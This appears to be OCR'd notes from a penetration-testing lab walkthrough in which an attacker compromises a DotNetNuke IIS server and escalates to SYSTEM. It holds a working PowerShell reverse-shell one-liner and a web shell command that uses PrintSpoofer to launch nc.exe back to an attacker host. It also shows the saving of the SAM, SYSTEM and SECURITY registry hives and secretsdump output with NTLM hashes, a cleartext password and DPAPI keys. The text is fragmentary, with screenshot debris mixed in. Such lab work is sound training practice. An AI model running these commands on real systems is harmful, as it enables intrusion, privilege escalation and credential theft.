 Pasted image 20250109170349.png
GNU nano 8.1 New Buffer *
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('172.16.8.120',9999);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte
=([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Pasted image 20250109170327.png
File Management
172.16.8.20/Portals/0/ne
172.16.8.20/Portals/0/newaspcmd.asp?cmd=c%3A\DotNetNuke\Portals\0\PrintSpoofer64.exe+-c+"c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Securi
sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" Run
\\ACADEMY-AEN-DEV\IUSR172.16.
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
172.16.8.20
https://www.kali.org
root@dmz01: ~
File Actions Edit View Help
^C
root@dmz01:~# nc -nvlp 9443
Listening on 0.0.0.0 9443
channel 4: open failed: connect failed: Temporary failure in name resolution
channel 4: open failed: connect failed: Temporary failure in name resolution
^C
root@dmz01:~# nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 172.16.8.20 51078
whoami
iis apppool\dotnetnukeapppool
PS C:\windows\system32\inetsrv> ls
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
d----- 6/1/2022 12:03 PM 0409
d----- 6/1/2022 12:03 PM Config
d----- 6/1/2022 12:03 PM en
d----- 6/1/2022 12:03 PM en-US
d----- 1/8/2025 10:34 PM History
d----- 6/1/2022 12:03 PM MetaBack
-a---- 6/1/2022 12:02 PM 252928 abocomp.dll
-a---- 6/1/2022 12:02 PM 324608 adsiis.dll
-a---- 6/1/2022 12:02 PM 119808 appcmd.exe
-a---- 9/15/2018 12:10 AM 3810 appcmd.xml
-a---- 6/1/2022 12:02 PM 181760 AppHostNavigators.dll
-a---- 6/1/2022 12:02 PM 80896 apphostsvc.dll
-a---- 6/1/2022 12:02 PM 406016 appobj.dll
-a---- 6/1/2022 12:02 PM 504320 asp.dll
-a---- 6/1/2022 12:02 PM 22196 asp.mof
-a---- 6/1/2022 12:02 PM 131072 aspnetca.exe
-a---- 6/1/2022 12:02 PM 23040 asptlb.tlb
-a---- 6/1/2022 12:02 PM 40448 authanon.dll
-a---- 6/1/2022 12:02 PM 38400 authbas.dll
We transfer the nc and printspoofer64.exe
Pasted image 20250109170803.png
Root
Enter search term
Views Actions
Name Date modified
Images 6/1/2022 1:49 PM
Templates 6/1/2022 1:49 PM
Users 6/1/2022 1:51 PM
home.css 6/1/2022 1:49 PM
nc.exe 1/9/2025 2:07 AM
newaspcmd.asp 1/9/2025 1:35 AM
PrintSpoofer64.exe 1/9/2025 2:07 AM
c:\DotNetNuke\Portals\0\PrintSpoofer64.exe -c "c:\DotNetNuke\Portals\0\nc.exe
172.16.8.120 443 -e cmd"
Pasted image 20250109181350.png
root@dmz01:/tmp# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 172.16.8.20 51802
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\DotNetNuke
cd C:\DotNetNuke
C:\DotNetNuke>cd Portals
cd Portals
C:\DotNetNuke\Portals>cd 0
cd 0
C:\DotNetNuke\Portals\0>dir
dir
Volume in drive C has no label.
Volume Serial Number is DA7F-3F25
Directory of C:\DotNetNuke\Portals\0
01/09/2025 02:07 AM <DIR> .
01/09/2025 02:07 AM <DIR> ..
06/01/2022 12:49 PM 9,569 home.css
06/01/2022 12:49 PM <DIR> Images
01/09/2025 02:07 AM 38,616 nc.exe
01/09/2025 01:35 AM 1,092 newaspcmd.asp
01/09/2025 02:07 AM 27,136 PrintSpoofer64.exe
06/01/2022 12:49 PM <DIR> Templates
06/01/2022 12:51 PM <DIR> Users
4 File(s) 76,413 bytes
5 Dir(s) 31,514,230,784 bytes free
Pasted image 20250109181401.png
C:\DotNetNuke\Portals\0>reg save HKLM\SYSTEM SYSTEM.SAVe
reg save HKLM\SYSTEM SYSTEM.SAVe
The operation completed successfully.
C:\DotNetNuke\Portals\0>reg save HKLM\SAM.SAVE
reg save HKLM\SAM.SAVE
ERROR: Invalid syntax.
Type "REG SAVE /?" for usage.
C:\DotNetNuke\Portals\0>REG SAVE HKLM\SAM SAM.SAVE
REG SAVE HKLM\SAM SAM.SAVE
The operation completed successfully.
C:\DotNetNuke\Portals\0>
From here, we can perform some post-
exploitation and manually retrieve the contents
of the SAM database and with it, the local
administrator password hash.
Pasted image 20250109182742.png
Root
Images
Templates
Users
1 File
Name Date modified Size
Images 6/1/2022 1:49 PM
Templates 6/1/2022 1:49 PM
Users 6/1/2022 1:51 PM
home.css 6/1/2022 1:49 PM 12.0 KB
nc.exe 1/9/2025 2:07 AM 37.7 KB
newaspcmd.asp 1/9/2025 1:35 AM 1.1 KB
PrintSpoofer64.exe 1/9/2025 2:07 AM 26.5 KB
SAM.SAVE 1/9/2025 3:20 AM 56.0 KB
SECURITY.SAVE 1/9/2025 3:20 AM 48.0 KB
SYSTEM.SAVe 1/9/2025 3:20 AM 12.0 MB
Items per Page: 10 10 items
Pasted image 20250109182759.png
(bigboy㉿kali)-[~/Downloads]
$ sudo impacket-secretsdump LOCAL -system SYSTEM.SAVe -sam SAM.SAVE -security SECURITY.SAVE
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×b3a720652a6fca7e31c1659e3d619944
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e20798f695ab0d04bc138b22344cea8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mpalledorous:1001:aad3b435b51404eeaad3b435b51404ee:3bb874a52ce7b0d64ee2a82bbf3fe1cc:::
[*] Dumping cached domain logon information (domain/username:hash)
INLANEFREIGHT.LOCAL/hporter:$DCC2$10240#hporter#f7d7bba128ca183106b8a3b3de5924bc: (2022-06-23 04:59:45)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1a7fc65cd89dceae531f693c6fa79eb1
[*] DefaultPassword
(Unknown User):Gr8hambino!
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6968d50f5ec2bc41bc207a35f0392b72bb083c22
dpapi_userkey:0×e1e7a8bc8273395552ae8e23529ad8740d82ea92
[*] NL$KM
0000 21 0C E6 AC 8B 08 9B 39 97 EA D9 C6 77 DB 10 E6 !......9....w...
0010 2E B2 53 43 7E B8 06 64 B3 EB 89 B1 DA D1 22 C7 ..SC~..d......".
0020 11 83 FA 35 DB 57 3E B0 9D 84 59 41 90 18 7A 8D ...5.W>...YA..z.
0030 ED C9 1C 26 FF B7 DA 6F 02 C9 2E 18 9D CA 08 2D ...&...o.......-
NL$KM:210ce6ac8b089b3997ead9c677db10e62eb253437eb80664b3eb89b1dad122c71183fa35db573eb09d84594190187a8dedc91c26ffb7da6f02c92e189dca082d
[*] Cleaning up...
(bigboy㉿kali)-[~/Downloads]
Pasted image 20250109183114.png
0 File(s) 0 bytes
14 Dir(s) 31,500,468,224 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is DA7F-3F25
Directory of C:\Users\Administrator\Desktop
06/22/2022 08:05 PM <DIR> .
06/22/2022 08:05 PM <DIR> ..
06/22/2022 08:05 PM 17 flag.txt
1 File(s) 17 bytes
2 Dir(s) 31,500,468,224 bytes free
C:\Users\Administrator\Desktop>cat flag.txt
cat flag.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
K33p_0n_sp00fing!
C:\Users\Administrator\Desktop>